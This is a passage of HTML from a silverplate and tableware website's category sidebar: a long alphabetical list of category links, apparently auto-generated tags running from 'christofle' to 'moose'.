	<li class="cat-item cat-item-2"><a href="https://silverplatepiece.com/category/christofle/" >christofle</a>
</li>
	<li class="cat-item cat-item-628"><a href="https://silverplatepiece.com/category/christoflemood/" >christofle&#039;mood&#039;</a>
</li>
	<li class="cat-item cat-item-1047"><a href="https://silverplatepiece.com/category/christolfe/" >christolfe</a>
</li>
	<li class="cat-item cat-item-4239"><a href="https://silverplatepiece.com/category/christophle/" >christophle</a>
</li>
	<li class="cat-item cat-item-1431"><a href="https://silverplatepiece.com/category/circa/" >circa</a>
</li>
	<li class="cat-item cat-item-4025"><a href="https://silverplatepiece.com/category/civic/" >civic</a>
</li>
	<li class="cat-item cat-item-51"><a href="https://silverplatepiece.com/category/classic/" >classic</a>
</li>
	<li class="cat-item cat-item-89"><a href="https://silverplatepiece.com/category/clean/" >clean</a>
</li>
	<li class="cat-item cat-item-605"><a href="https://silverplatepiece.com/category/cleaning/" >cleaning</a>
</li>
	<li class="cat-item cat-item-1213"><a href="https://silverplatepiece.com/category/cleveland/" >cleveland</a>
</li>
	<li class="cat-item cat-item-2098"><a href="https://silverplatepiece.com/category/cluny/" >cluny</a>
</li>
	<li class="cat-item cat-item-1770"><a href="https://silverplatepiece.com/category/coffee/" >coffee</a>
</li>
	<li class="cat-item cat-item-2111"><a href="https://silverplatepiece.com/category/coin/" >coin</a>
</li>
	<li class="cat-item cat-item-4018"><a href="https://silverplatepiece.com/category/colonial/" >colonial</a>
</li>
	<li class="cat-item cat-item-2369"><a href="https://silverplatepiece.com/category/come/" >come</a>
</li>
	<li class="cat-item cat-item-3213"><a href="https://silverplatepiece.com/category/coming/" >coming</a>
</li>
	<li class="cat-item cat-item-1518"><a href="https://silverplatepiece.com/category/community/" >community</a>
</li>
	<li class="cat-item cat-item-3026"><a href="https://silverplatepiece.com/category/comparing/" >comparing</a>
</li>
	<li class="cat-item cat-item-707"><a href="https://silverplatepiece.com/category/complete/" >complete</a>
</li>
	<li class="cat-item cat-item-4156"><a href="https://silverplatepiece.com/category/condiment/" >condiment</a>
</li>
	<li class="cat-item cat-item-1794"><a href="https://silverplatepiece.com/category/consort/" >consort</a>
</li>
	<li class="cat-item cat-item-4171"><a href="https://silverplatepiece.com/category/contains/" >contains</a>
</li>
	<li class="cat-item cat-item-3181"><a href="https://silverplatepiece.com/category/contemporary/" >contemporary</a>
</li>
	<li class="cat-item cat-item-951"><a href="https://silverplatepiece.com/category/continental/" >continental</a>
</li>
	<li class="cat-item cat-item-3331"><a href="https://silverplatepiece.com/category/contours/" >contours</a>
</li>
	<li class="cat-item cat-item-1270"><a href="https://silverplatepiece.com/category/cooper/" >cooper</a>
</li>
	<li class="cat-item cat-item-3289"><a href="https://silverplatepiece.com/category/coquille/" >coquille</a>
</li>
	<li class="cat-item cat-item-3513"><a href="https://silverplatepiece.com/category/corinthian/" >corinthian</a>
</li>
	<li class="cat-item cat-item-1190"><a href="https://silverplatepiece.com/category/coronation/" >coronation</a>
</li>
	<li class="cat-item cat-item-2943"><a href="https://silverplatepiece.com/category/coronet/" >coronet</a>
</li>
	<li class="cat-item cat-item-4179"><a href="https://silverplatepiece.com/category/could/" >could</a>
</li>
	<li class="cat-item cat-item-1856"><a href="https://silverplatepiece.com/category/couldn/" >couldn</a>
</li>
	<li class="cat-item cat-item-3320"><a href="https://silverplatepiece.com/category/coupon/" >coupon</a>
</li>
	<li class="cat-item cat-item-4148"><a href="https://silverplatepiece.com/category/crafts/" >crafts</a>
</li>
	<li class="cat-item cat-item-2435"><a href="https://silverplatepiece.com/category/creative/" >creative</a>
</li>
	<li class="cat-item cat-item-3306"><a href="https://silverplatepiece.com/category/cristofle/" >cristofle</a>
</li>
	<li class="cat-item cat-item-3205"><a href="https://silverplatepiece.com/category/cube/" >cube</a>
</li>
	<li class="cat-item cat-item-672"><a href="https://silverplatepiece.com/category/cutlery/" >cutlery</a>
</li>
	<li class="cat-item cat-item-1813"><a href="https://silverplatepiece.com/category/cyanide/" >cyanide</a>
</li>
	<li class="cat-item cat-item-1402"><a href="https://silverplatepiece.com/category/daffodil/" >daffodil</a>
</li>
	<li class="cat-item cat-item-3313"><a href="https://silverplatepiece.com/category/damme/" >damme</a>
</li>
	<li class="cat-item cat-item-1684"><a href="https://silverplatepiece.com/category/deauville/" >deauville</a>
</li>
	<li class="cat-item cat-item-2985"><a href="https://silverplatepiece.com/category/debenhams/" >debenhams</a>
</li>
	<li class="cat-item cat-item-425"><a href="https://silverplatepiece.com/category/deco/" >deco</a>
</li>
	<li class="cat-item cat-item-3754"><a href="https://silverplatepiece.com/category/decoupaged/" >decoupaged</a>
</li>
	<li class="cat-item cat-item-2288"><a href="https://silverplatepiece.com/category/derby/" >derby</a>
</li>
	<li class="cat-item cat-item-1733"><a href="https://silverplatepiece.com/category/designer/" >designer</a>
</li>
	<li class="cat-item cat-item-1971"><a href="https://silverplatepiece.com/category/dessert/" >dessert</a>
</li>
	<li class="cat-item cat-item-1024"><a href="https://silverplatepiece.com/category/difference/" >difference</a>
</li>
	<li class="cat-item cat-item-392"><a href="https://silverplatepiece.com/category/differences/" >differences</a>
</li>
	<li class="cat-item cat-item-937"><a href="https://silverplatepiece.com/category/digger/" >digger</a>
</li>
	<li class="cat-item cat-item-3132"><a href="https://silverplatepiece.com/category/dining/" >dining</a>
</li>
	<li class="cat-item cat-item-3557"><a href="https://silverplatepiece.com/category/dinner/" >dinner</a>
</li>
	<li class="cat-item cat-item-1020"><a href="https://silverplatepiece.com/category/dirilyte/" >dirilyte</a>
</li>
	<li class="cat-item cat-item-1554"><a href="https://silverplatepiece.com/category/dishes/" >dishes</a>
</li>
	<li class="cat-item cat-item-2403"><a href="https://silverplatepiece.com/category/dollar/" >dollar</a>
</li>
	<li class="cat-item cat-item-2967"><a href="https://silverplatepiece.com/category/donald/" >donald</a>
</li>
	<li class="cat-item cat-item-155"><a href="https://silverplatepiece.com/category/dubarry/" >dubarry</a>
</li>
	<li class="cat-item cat-item-2534"><a href="https://silverplatepiece.com/category/dutch/" >dutch</a>
</li>
	<li class="cat-item cat-item-4057"><a href="https://silverplatepiece.com/category/eales/" >eales</a>
</li>
	<li class="cat-item cat-item-3558"><a href="https://silverplatepiece.com/category/early/" >early</a>
</li>
	<li class="cat-item cat-item-885"><a href="https://silverplatepiece.com/category/easily/" >easily</a>
</li>
	<li class="cat-item cat-item-884"><a href="https://silverplatepiece.com/category/easy/" >easy</a>
</li>
	<li class="cat-item cat-item-1899"><a href="https://silverplatepiece.com/category/eben/" >eben</a>
</li>
	<li class="cat-item cat-item-3158"><a href="https://silverplatepiece.com/category/eclectic/" >eclectic</a>
</li>
	<li class="cat-item cat-item-2562"><a href="https://silverplatepiece.com/category/edelstahl/" >edelstahl</a>
</li>
	<li class="cat-item cat-item-1597"><a href="https://silverplatepiece.com/category/edle/" >edle</a>
</li>
	<li class="cat-item cat-item-3488"><a href="https://silverplatepiece.com/category/edward/" >edward</a>
</li>
	<li class="cat-item cat-item-1718"><a href="https://silverplatepiece.com/category/edwardian/" >edwardian</a>
</li>
	<li class="cat-item cat-item-4095"><a href="https://silverplatepiece.com/category/ekco/" >ekco</a>
</li>
	<li class="cat-item cat-item-170"><a href="https://silverplatepiece.com/category/elaborate/" >elaborate</a>
</li>
	<li class="cat-item cat-item-395"><a href="https://silverplatepiece.com/category/electro/" >electro</a>
</li>
	<li class="cat-item cat-item-1068"><a href="https://silverplatepiece.com/category/electroplate/" >electroplate</a>
</li>
	<li class="cat-item cat-item-2433"><a href="https://silverplatepiece.com/category/electroplating/" >electroplating</a>
</li>
	<li class="cat-item cat-item-3136"><a href="https://silverplatepiece.com/category/elegance/" >elegance</a>
</li>
	<li class="cat-item cat-item-899"><a href="https://silverplatepiece.com/category/elegant/" >elegant</a>
</li>
	<li class="cat-item cat-item-2229"><a href="https://silverplatepiece.com/category/elia/" >elia</a>
</li>
	<li class="cat-item cat-item-2501"><a href="https://silverplatepiece.com/category/elias/" >elias</a>
</li>
	<li class="cat-item cat-item-822"><a href="https://silverplatepiece.com/category/elizabeth/" >elizabeth</a>
</li>
	<li class="cat-item cat-item-2653"><a href="https://silverplatepiece.com/category/elizabethan/" >elizabethan</a>
</li>
	<li class="cat-item cat-item-249"><a href="https://silverplatepiece.com/category/elkington/" >elkington</a>
</li>
	<li class="cat-item cat-item-2821"><a href="https://silverplatepiece.com/category/emergency/" >emergency</a>
</li>
	<li class="cat-item cat-item-695"><a href="https://silverplatepiece.com/category/emilia/" >emilia</a>
</li>
	<li class="cat-item cat-item-32"><a href="https://silverplatepiece.com/category/english/" >english</a>
</li>
	<li class="cat-item cat-item-3651"><a href="https://silverplatepiece.com/category/engraved/" >engraved</a>
</li>
	<li class="cat-item cat-item-1291"><a href="https://silverplatepiece.com/category/enormous/" >enormous</a>
</li>
	<li class="cat-item cat-item-1326"><a href="https://silverplatepiece.com/category/ep215/" >ep215</a>
</li>
	<li class="cat-item cat-item-1370"><a href="https://silverplatepiece.com/category/epergne/" >epergne</a>
</li>
	<li class="cat-item cat-item-1543"><a href="https://silverplatepiece.com/category/epns/" >epns</a>
</li>
	<li class="cat-item cat-item-63"><a href="https://silverplatepiece.com/category/ercuis/" >ercuis</a>
</li>
	<li class="cat-item cat-item-389"><a href="https://silverplatepiece.com/category/estate/" >estate</a>
</li>
	<li class="cat-item cat-item-2617"><a href="https://silverplatepiece.com/category/ethernet/" >ethernet</a>
</li>
	<li class="cat-item cat-item-1850"><a href="https://silverplatepiece.com/category/ettrite/" >ettrite</a>
</li>
	<li class="cat-item cat-item-587"><a href="https://silverplatepiece.com/category/eugen/" >eugen</a>
</li>
	<li class="cat-item cat-item-1587"><a href="https://silverplatepiece.com/category/evening/" >evening</a>
</li>
	<li class="cat-item cat-item-1626"><a href="https://silverplatepiece.com/category/exemplar/" >exemplar</a>
</li>
	<li class="cat-item cat-item-1116"><a href="https://silverplatepiece.com/category/experiment/" >experiment</a>
</li>
	<li class="cat-item cat-item-1004"><a href="https://silverplatepiece.com/category/experimenting/" >experimenting</a>
</li>
	<li class="cat-item cat-item-2705"><a href="https://silverplatepiece.com/category/exploring/" >exploring</a>
</li>
	<li class="cat-item cat-item-2163"><a href="https://silverplatepiece.com/category/exquisite/" >exquisite</a>
</li>
	<li class="cat-item cat-item-1404"><a href="https://silverplatepiece.com/category/extract/" >extract</a>
</li>
	<li class="cat-item cat-item-4084"><a href="https://silverplatepiece.com/category/extraordinary/" >extraordinary</a>
</li>
	<li class="cat-item cat-item-1619"><a href="https://silverplatepiece.com/category/fabulous/" >fabulous</a>
</li>
	<li class="cat-item cat-item-794"><a href="https://silverplatepiece.com/category/fantastic/" >fantastic</a>
</li>
	<li class="cat-item cat-item-2571"><a href="https://silverplatepiece.com/category/farmer/" >farmer</a>
</li>
	<li class="cat-item cat-item-904"><a href="https://silverplatepiece.com/category/feather/" >feather</a>
</li>
	<li class="cat-item cat-item-678"><a href="https://silverplatepiece.com/category/fiddle/" >fiddle</a>
</li>
	<li class="cat-item cat-item-2806"><a href="https://silverplatepiece.com/category/fifth/" >fifth</a>
</li>
	<li class="cat-item cat-item-2674"><a href="https://silverplatepiece.com/category/fifty/" >fifty</a>
</li>
	<li class="cat-item cat-item-3051"><a href="https://silverplatepiece.com/category/filled/" >filled</a>
</li>
	<li class="cat-item cat-item-3968"><a href="https://silverplatepiece.com/category/final/" >final</a>
</li>
	<li class="cat-item cat-item-3477"><a href="https://silverplatepiece.com/category/find/" >find</a>
</li>
	<li class="cat-item cat-item-464"><a href="https://silverplatepiece.com/category/fine/" >fine</a>
</li>
	<li class="cat-item cat-item-1371"><a href="https://silverplatepiece.com/category/first/" >first</a>
</li>
	<li class="cat-item cat-item-449"><a href="https://silverplatepiece.com/category/five/" >five</a>
</li>
	<li class="cat-item cat-item-3994"><a href="https://silverplatepiece.com/category/five-piece/" >five-piece</a>
</li>
	<li class="cat-item cat-item-2777"><a href="https://silverplatepiece.com/category/flair/" >flair</a>
</li>
	<li class="cat-item cat-item-1845"><a href="https://silverplatepiece.com/category/flatware/" >flatware</a>
</li>
	<li class="cat-item cat-item-2214"><a href="https://silverplatepiece.com/category/flirtation/" >flirtation</a>
</li>
	<li class="cat-item cat-item-3725"><a href="https://silverplatepiece.com/category/florida/" >florida</a>
</li>
	<li class="cat-item cat-item-2978"><a href="https://silverplatepiece.com/category/fluorite/" >fluorite</a>
</li>
	<li class="cat-item cat-item-2602"><a href="https://silverplatepiece.com/category/fluted/" >fluted</a>
</li>
	<li class="cat-item cat-item-3928"><a href="https://silverplatepiece.com/category/foster/" >foster</a>
</li>
	<li class="cat-item cat-item-2378"><a href="https://silverplatepiece.com/category/found/" >found</a>
</li>
	<li class="cat-item cat-item-341"><a href="https://silverplatepiece.com/category/four/" >four</a>
</li>
	<li class="cat-item cat-item-732"><a href="https://silverplatepiece.com/category/four-piece/" >four-piece</a>
</li>
	<li class="cat-item cat-item-1764"><a href="https://silverplatepiece.com/category/francis/" >francis</a>
</li>
	<li class="cat-item cat-item-2130"><a href="https://silverplatepiece.com/category/frank/" >frank</a>
</li>
	<li class="cat-item cat-item-1303"><a href="https://silverplatepiece.com/category/franklin/" >franklin</a>
</li>
	<li class="cat-item cat-item-407"><a href="https://silverplatepiece.com/category/french/" >french</a>
</li>
	<li class="cat-item cat-item-2999"><a href="https://silverplatepiece.com/category/friend/" >friend</a>
</li>
	<li class="cat-item cat-item-4121"><a href="https://silverplatepiece.com/category/full/" >full</a>
</li>
	<li class="cat-item cat-item-2082"><a href="https://silverplatepiece.com/category/fulwood/" >fulwood</a>
</li>
	<li class="cat-item cat-item-3198"><a href="https://silverplatepiece.com/category/fused/" >fused</a>
</li>
	<li class="cat-item cat-item-637"><a href="https://silverplatepiece.com/category/gadroon/" >gadroon</a>
</li>
	<li class="cat-item cat-item-3098"><a href="https://silverplatepiece.com/category/gainsborough/" >gainsborough</a>
</li>
	<li class="cat-item cat-item-4187"><a href="https://silverplatepiece.com/category/garrard/" >garrard</a>
</li>
	<li class="cat-item cat-item-3036"><a href="https://silverplatepiece.com/category/gave/" >gave</a>
</li>
	<li class="cat-item cat-item-666"><a href="https://silverplatepiece.com/category/gently/" >gently</a>
</li>
	<li class="cat-item cat-item-2244"><a href="https://silverplatepiece.com/category/genuine/" >genuine</a>
</li>
	<li class="cat-item cat-item-1917"><a href="https://silverplatepiece.com/category/georg/" >georg</a>
</li>
	<li class="cat-item cat-item-383"><a href="https://silverplatepiece.com/category/george/" >george</a>
</li>
	<li class="cat-item cat-item-4013"><a href="https://silverplatepiece.com/category/georgian/" >georgian</a>
</li>
	<li class="cat-item cat-item-2832"><a href="https://silverplatepiece.com/category/german/" >german</a>
</li>
	<li class="cat-item cat-item-1451"><a href="https://silverplatepiece.com/category/getzen/" >getzen</a>
</li>
	<li class="cat-item cat-item-1966"><a href="https://silverplatepiece.com/category/glorious/" >glorious</a>
</li>
	<li class="cat-item cat-item-856"><a href="https://silverplatepiece.com/category/godinger/" >godinger</a>
</li>
	<li class="cat-item cat-item-101"><a href="https://silverplatepiece.com/category/gold/" >gold</a>
</li>
	<li class="cat-item cat-item-3907"><a href="https://silverplatepiece.com/category/goldman/" >goldman</a>
</li>
	<li class="cat-item cat-item-691"><a href="https://silverplatepiece.com/category/good/" >good</a>
</li>
	<li class="cat-item cat-item-3004"><a href="https://silverplatepiece.com/category/goodwill/" >goodwill</a>
</li>
	<li class="cat-item cat-item-540"><a href="https://silverplatepiece.com/category/gorgeous/" >gorgeous</a>
</li>
	<li class="cat-item cat-item-1025"><a href="https://silverplatepiece.com/category/gorham/" >gorham</a>
</li>
	<li class="cat-item cat-item-1422"><a href="https://silverplatepiece.com/category/gowewellner/" >gowewellner</a>
</li>
	<li class="cat-item cat-item-2557"><a href="https://silverplatepiece.com/category/grand/" >grand</a>
</li>
	<li class="cat-item cat-item-4211"><a href="https://silverplatepiece.com/category/great/" >great</a>
</li>
	<li class="cat-item cat-item-502"><a href="https://silverplatepiece.com/category/grecian/" >grecian</a>
</li>
	<li class="cat-item cat-item-1204"><a href="https://silverplatepiece.com/category/greco/" >greco</a>
</li>
	<li class="cat-item cat-item-957"><a href="https://silverplatepiece.com/category/gucci/" >gucci</a>
</li>
	<li class="cat-item cat-item-4261"><a href="https://silverplatepiece.com/category/guildhall/" >guildhall</a>
</li>
	<li class="cat-item cat-item-2926"><a href="https://silverplatepiece.com/category/hallmarked/" >hallmarked</a>
</li>
	<li class="cat-item cat-item-2255"><a href="https://silverplatepiece.com/category/hamilton/" >hamilton</a>
</li>
	<li class="cat-item cat-item-263"><a href="https://silverplatepiece.com/category/hampton/" >hampton</a>
</li>
	<li class="cat-item cat-item-3260"><a href="https://silverplatepiece.com/category/handcrafted/" >handcrafted</a>
</li>
	<li class="cat-item cat-item-3427"><a href="https://silverplatepiece.com/category/happen/" >happen</a>
</li>
	<li class="cat-item cat-item-1593"><a href="https://silverplatepiece.com/category/happens/" >happens</a>
</li>
	<li class="cat-item cat-item-866"><a href="https://silverplatepiece.com/category/harley/" >harley</a>
</li>
	<li class="cat-item cat-item-742"><a href="https://silverplatepiece.com/category/harrods/" >harrods</a>
</li>
	<li class="cat-item cat-item-1698"><a href="https://silverplatepiece.com/category/harry/" >harry</a>
</li>
	<li class="cat-item cat-item-2402"><a href="https://silverplatepiece.com/category/harts/" >harts</a>
</li>
	<li class="cat-item cat-item-2929"><a href="https://silverplatepiece.com/category/hawksworth/" >hawksworth</a>
</li>
	<li class="cat-item cat-item-3264"><a href="https://silverplatepiece.com/category/heavy/" >heavy</a>
</li>
	<li class="cat-item cat-item-3161"><a href="https://silverplatepiece.com/category/heirloom/" >heirloom</a>
</li>
	<li class="cat-item cat-item-2362"><a href="https://silverplatepiece.com/category/hemi/" >hemi</a>
</li>
	<li class="cat-item cat-item-4110"><a href="https://silverplatepiece.com/category/hemingway/" >hemingway</a>
</li>
	<li class="cat-item cat-item-4248"><a href="https://silverplatepiece.com/category/hemorrhages/" >hemorrhages</a>
</li>
	<li class="cat-item cat-item-2316"><a href="https://silverplatepiece.com/category/henckels/" >henckels</a>
</li>
	<li class="cat-item cat-item-4218"><a href="https://silverplatepiece.com/category/hermann/" >hermann</a>
</li>
	<li class="cat-item cat-item-3527"><a href="https://silverplatepiece.com/category/hermes/" >hermes</a>
</li>
	<li class="cat-item cat-item-1132"><a href="https://silverplatepiece.com/category/hobby/" >hobby</a>
</li>
	<li class="cat-item cat-item-1614"><a href="https://silverplatepiece.com/category/holmes/" >holmes</a>
</li>
	<li class="cat-item cat-item-3934"><a href="https://silverplatepiece.com/category/homag/" >homag</a>
</li>
	<li class="cat-item cat-item-4036"><a href="https://silverplatepiece.com/category/home/" >home</a>
</li>
	<li class="cat-item cat-item-3157"><a href="https://silverplatepiece.com/category/horn/" >horn</a>
</li>
	<li class="cat-item cat-item-704"><a href="https://silverplatepiece.com/category/huge/" >huge</a>
</li>
	<li class="cat-item cat-item-1974"><a href="https://silverplatepiece.com/category/ideal/" >ideal</a>
</li>
	<li class="cat-item cat-item-4139"><a href="https://silverplatepiece.com/category/ikea/" >ikea</a>
</li>
	<li class="cat-item cat-item-648"><a href="https://silverplatepiece.com/category/ikora/" >ikora</a>
</li>
	<li class="cat-item cat-item-2462"><a href="https://silverplatepiece.com/category/impossible/" >impossible</a>
</li>
	<li class="cat-item cat-item-1515"><a href="https://silverplatepiece.com/category/incredible/" >incredible</a>
</li>
	<li class="cat-item cat-item-2314"><a href="https://silverplatepiece.com/category/inkerman/" >inkerman</a>
</li>
	<li class="cat-item cat-item-1900"><a href="https://silverplatepiece.com/category/innsbruck/" >innsbruck</a>
</li>
	<li class="cat-item cat-item-2050"><a href="https://silverplatepiece.com/category/insignia/" >insignia</a>
</li>
	<li class="cat-item cat-item-1474"><a href="https://silverplatepiece.com/category/inspiration/" >inspiration</a>
</li>
	<li class="cat-item cat-item-2281"><a href="https://silverplatepiece.com/category/integrated/" >integrated</a>
</li>
	<li class="cat-item cat-item-576"><a href="https://silverplatepiece.com/category/interesting/" >interesting</a>
</li>
	<li class="cat-item cat-item-416"><a href="https://silverplatepiece.com/category/international/" >international</a>
</li>
	<li class="cat-item cat-item-4099"><a href="https://silverplatepiece.com/category/invited/" >invited</a>
</li>
	<li class="cat-item cat-item-1101"><a href="https://silverplatepiece.com/category/irish/" >irish</a>
</li>
	<li class="cat-item cat-item-3014"><a href="https://silverplatepiece.com/category/israel/" >israel</a>
</li>
	<li class="cat-item cat-item-2040"><a href="https://silverplatepiece.com/category/italian/" >italian</a>
</li>
	<li class="cat-item cat-item-3826"><a href="https://silverplatepiece.com/category/italy/" >italy</a>
</li>
	<li class="cat-item cat-item-621"><a href="https://silverplatepiece.com/category/james/" >james</a>
</li>
	<li class="cat-item cat-item-953"><a href="https://silverplatepiece.com/category/jardin/" >jardin</a>
</li>
	<li class="cat-item cat-item-3298"><a href="https://silverplatepiece.com/category/jasmond/" >jasmond</a>
</li>
	<li class="cat-item cat-item-3704"><a href="https://silverplatepiece.com/category/jazz/" >jazz</a>
</li>
	<li class="cat-item cat-item-1573"><a href="https://silverplatepiece.com/category/jerome/" >jerome</a>
</li>
	<li class="cat-item cat-item-246"><a href="https://silverplatepiece.com/category/jesmond/" >jesmond</a>
</li>
	<li class="cat-item cat-item-2971"><a href="https://silverplatepiece.com/category/jesus/" >jesus</a>
</li>
	<li class="cat-item cat-item-3947"><a href="https://silverplatepiece.com/category/jewelling/" >jewelling</a>
</li>
	<li class="cat-item cat-item-569"><a href="https://silverplatepiece.com/category/john/" >john</a>
</li>
	<li class="cat-item cat-item-3944"><a href="https://silverplatepiece.com/category/joseph/" >joseph</a>
</li>
	<li class="cat-item cat-item-860"><a href="https://silverplatepiece.com/category/jubilee/" >jubilee</a>
</li>
	<li class="cat-item cat-item-1493"><a href="https://silverplatepiece.com/category/jugendstil/" >jugendstil</a>
</li>
	<li class="cat-item cat-item-593"><a href="https://silverplatepiece.com/category/juliana/" >juliana</a>
</li>
	<li class="cat-item cat-item-3945"><a href="https://silverplatepiece.com/category/junk/" >junk</a>
</li>
	<li class="cat-item cat-item-2455"><a href="https://silverplatepiece.com/category/keith/" >keith</a>
</li>
	<li class="cat-item cat-item-3221"><a href="https://silverplatepiece.com/category/king/" >king</a>
</li>
	<li class="cat-item cat-item-256"><a href="https://silverplatepiece.com/category/kings/" >kings</a>
</li>
	<li class="cat-item cat-item-1317"><a href="https://silverplatepiece.com/category/knew/" >knew</a>
</li>
	<li class="cat-item cat-item-2912"><a href="https://silverplatepiece.com/category/labradorite/" >labradorite</a>
</li>
	<li class="cat-item cat-item-1158"><a href="https://silverplatepiece.com/category/land/" >land</a>
</li>
	<li class="cat-item cat-item-688"><a href="https://silverplatepiece.com/category/large/" >large</a>
</li>
	<li class="cat-item cat-item-315"><a href="https://silverplatepiece.com/category/late/" >late</a>
</li>
	<li class="cat-item cat-item-2680"><a href="https://silverplatepiece.com/category/launch/" >launch</a>
</li>
	<li class="cat-item cat-item-3715"><a href="https://silverplatepiece.com/category/laurel/" >laurel</a>
</li>
	<li class="cat-item cat-item-3608"><a href="https://silverplatepiece.com/category/leaked/" >leaked</a>
</li>
	<li class="cat-item cat-item-4132"><a href="https://silverplatepiece.com/category/leonard/" >leonard</a>
</li>
	<li class="cat-item cat-item-2051"><a href="https://silverplatepiece.com/category/lewis/" >lewis</a>
</li>
	<li class="cat-item cat-item-3784"><a href="https://silverplatepiece.com/category/liberty/" >liberty</a>
</li>
	<li class="cat-item cat-item-2836"><a href="https://silverplatepiece.com/category/lichtenstein/" >lichtenstein</a>
</li>
	<li class="cat-item cat-item-4133"><a href="https://silverplatepiece.com/category/light/" >light</a>
</li>
	<li class="cat-item cat-item-1511"><a href="https://silverplatepiece.com/category/lily/" >lily</a>
</li>
	<li class="cat-item cat-item-3578"><a href="https://silverplatepiece.com/category/lockhart/" >lockhart</a>
</li>
	<li class="cat-item cat-item-3404"><a href="https://silverplatepiece.com/category/loius/" >loius</a>
</li>
	<li class="cat-item cat-item-3588"><a href="https://silverplatepiece.com/category/lombard/" >lombard</a>
</li>
	<li class="cat-item cat-item-2489"><a href="https://silverplatepiece.com/category/long/" >long</a>
</li>
	<li class="cat-item cat-item-1533"><a href="https://silverplatepiece.com/category/look/" >look</a>
</li>
	<li class="cat-item cat-item-1444"><a href="https://silverplatepiece.com/category/lori/" >lori</a>
</li>
	<li class="cat-item cat-item-664"><a href="https://silverplatepiece.com/category/louis/" >louis</a>
</li>
	<li class="cat-item cat-item-377"><a href="https://silverplatepiece.com/category/lovely/" >lovely</a>
</li>
	<li class="cat-item cat-item-3334"><a href="https://silverplatepiece.com/category/lufberry/" >lufberry</a>
</li>
	<li class="cat-item cat-item-3789"><a href="https://silverplatepiece.com/category/lunt/" >lunt</a>
</li>
	<li class="cat-item cat-item-3059"><a href="https://silverplatepiece.com/category/lutece/" >lutece</a>
</li>
	<li class="cat-item cat-item-3905"><a href="https://silverplatepiece.com/category/m02-k001/" >m02-k001</a>
</li>
	<li class="cat-item cat-item-3114"><a href="https://silverplatepiece.com/category/made/" >made</a>
</li>
	<li class="cat-item cat-item-127"><a href="https://silverplatepiece.com/category/magnificent/" >magnificent</a>
</li>
	<li class="cat-item cat-item-878"><a href="https://silverplatepiece.com/category/mahogany/" >mahogany</a>
</li>
	<li class="cat-item cat-item-623"><a href="https://silverplatepiece.com/category/maintain/" >maintain</a>
</li>
	<li class="cat-item cat-item-1832"><a href="https://silverplatepiece.com/category/make/" >make</a>
</li>
	<li class="cat-item cat-item-2637"><a href="https://silverplatepiece.com/category/makeover/" >makeover</a>
</li>
	<li class="cat-item cat-item-1852"><a href="https://silverplatepiece.com/category/making/" >making</a>
</li>
	<li class="cat-item cat-item-2550"><a href="https://silverplatepiece.com/category/malayika/" >malayika</a>
</li>
	<li class="cat-item cat-item-97"><a href="https://silverplatepiece.com/category/malmaison/" >malmaison</a>
</li>
	<li class="cat-item cat-item-2037"><a href="https://silverplatepiece.com/category/mansion/" >mansion</a>
</li>
	<li class="cat-item cat-item-3410"><a href="https://silverplatepiece.com/category/mapp/" >mapp</a>
</li>
	<li class="cat-item cat-item-204"><a href="https://silverplatepiece.com/category/mappin/" >mappin</a>
</li>
	<li class="cat-item cat-item-2744"><a href="https://silverplatepiece.com/category/marco/" >marco</a>
</li>
	<li class="cat-item cat-item-2487"><a href="https://silverplatepiece.com/category/margaret/" >margaret</a>
</li>
	<li class="cat-item cat-item-846"><a href="https://silverplatepiece.com/category/marly/" >marly</a>
</li>
	<li class="cat-item cat-item-910"><a href="https://silverplatepiece.com/category/marquise/" >marquise</a>
</li>
	<li class="cat-item cat-item-2644"><a href="https://silverplatepiece.com/category/martina/" >martina</a>
</li>
	<li class="cat-item cat-item-498"><a href="https://silverplatepiece.com/category/massive/" >massive</a>
</li>
	<li class="cat-item cat-item-4255"><a href="https://silverplatepiece.com/category/masterpiece/" >masterpiece</a>
</li>
	<li class="cat-item cat-item-563"><a href="https://silverplatepiece.com/category/matthew/" >matthew</a>
</li>
	<li class="cat-item cat-item-4069"><a href="https://silverplatepiece.com/category/maurier/" >maurier</a>
</li>
	<li class="cat-item cat-item-2427"><a href="https://silverplatepiece.com/category/mayfair/" >mayfair</a>
</li>
	<li class="cat-item cat-item-3372"><a href="https://silverplatepiece.com/category/melt/" >melt</a>
</li>
	<li class="cat-item cat-item-1579"><a href="https://silverplatepiece.com/category/melting/" >melting</a>
</li>
	<li class="cat-item cat-item-73"><a href="https://silverplatepiece.com/category/menagere/" >ménagère</a>
</li>
	<li class="cat-item cat-item-1466"><a href="https://silverplatepiece.com/category/meneses/" >meneses</a>
</li>
	<li class="cat-item cat-item-3163"><a href="https://silverplatepiece.com/category/mercenaries/" >mercenaries</a>
</li>
	<li class="cat-item cat-item-272"><a href="https://silverplatepiece.com/category/meriden/" >meriden</a>
</li>
	<li class="cat-item cat-item-4073"><a href="https://silverplatepiece.com/category/metal/" >metal</a>
</li>
	<li class="cat-item cat-item-971"><a href="https://silverplatepiece.com/category/method/" >method</a>
</li>
	<li class="cat-item cat-item-893 current-cat"><a href="https://silverplatepiece.com/category/michael/" >michael</a>
</li>
	<li class="cat-item cat-item-2949"><a href="https://silverplatepiece.com/category/mid-century/" >mid-century</a>
</li>
	<li class="cat-item cat-item-3850"><a href="https://silverplatepiece.com/category/midcentury/" >midcentury</a>
</li>
	<li class="cat-item cat-item-3846"><a href="https://silverplatepiece.com/category/middletown/" >middletown</a>
</li>
	<li class="cat-item cat-item-3402"><a href="https://silverplatepiece.com/category/might/" >might</a>
</li>
	<li class="cat-item cat-item-2480"><a href="https://silverplatepiece.com/category/milady/" >milady</a>
</li>
	<li class="cat-item cat-item-2734"><a href="https://silverplatepiece.com/category/mint/" >mint</a>
</li>
	<li class="cat-item cat-item-3662"><a href="https://silverplatepiece.com/category/mistake/" >mistake</a>
</li>
	<li class="cat-item cat-item-2589"><a href="https://silverplatepiece.com/category/mixed/" >mixed</a>
</li>
	<li class="cat-item cat-item-2856"><a href="https://silverplatepiece.com/category/moissanite/" >moissanite</a>
</li>
	<li class="cat-item cat-item-3302"><a href="https://silverplatepiece.com/category/monday/" >monday</a>
</li>
	<li class="cat-item cat-item-639"><a href="https://silverplatepiece.com/category/montana/" >montana</a>
</li>
	<li class="cat-item cat-item-1535"><a href="https://silverplatepiece.com/category/monumental/" >monumental</a>
</li>
	<li class="cat-item cat-item-18"><a href="https://silverplatepiece.com/category/mood/" >mood</a>
</li>
	<li class="cat-item cat-item-2770"><a href="https://silverplatepiece.com/category/moonstone/" >moonstone</a>
</li>
	<li class="cat-item cat-item-1263"><a href="https://silverplatepiece.com/category/moose/" >moose</a>
</li>
